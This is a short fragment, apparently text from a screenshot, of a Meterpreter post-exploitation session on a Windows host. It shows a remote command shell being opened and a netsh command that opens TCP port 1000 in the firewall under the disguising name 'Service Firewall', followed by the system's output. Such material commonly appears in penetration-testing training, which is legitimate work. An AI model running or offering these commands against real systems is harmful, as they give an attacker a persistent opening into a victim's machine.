 meterpreter > shell
Process 5804 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>netsh firewall add portopening TCP 1000 "Service Firewall" ENABLE ALL
netsh firewall add portopening TCP 1000 "Service Firewall" ENABLE ALL
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at https://go.microsoft.com/fwlink/?linkid=121488 .
Ok.